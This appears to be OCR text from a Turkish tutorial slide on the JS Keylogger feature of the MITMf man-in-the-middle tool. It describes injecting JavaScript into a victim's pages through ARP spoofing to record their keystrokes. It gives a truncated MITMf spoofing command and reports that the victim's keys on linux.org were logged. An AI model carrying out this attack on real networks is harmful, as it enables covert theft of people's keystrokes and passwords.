
MITMF JS Keylogger Özelliği
Kullanıcının html içeriğine müdahile edilebildiği için
istenilen JS kodlarıda kurbanların internet
tarayıcılarında çalıştırılabilir. JS kodları ile kullanıcının
klavyesini dinlemeye imkan veren JSKeylogger
özelliğini kullanmak için aşağıdaki komutu çalıştırmak
yeterlidir.
python mitmf.py --spoof --arp --iface eth0 --gateway 172
Kurban kişi linux.org adresini girmiştir ve bu sayfa
açıkken bastigi tum tuslar kayit altina alınmıştır.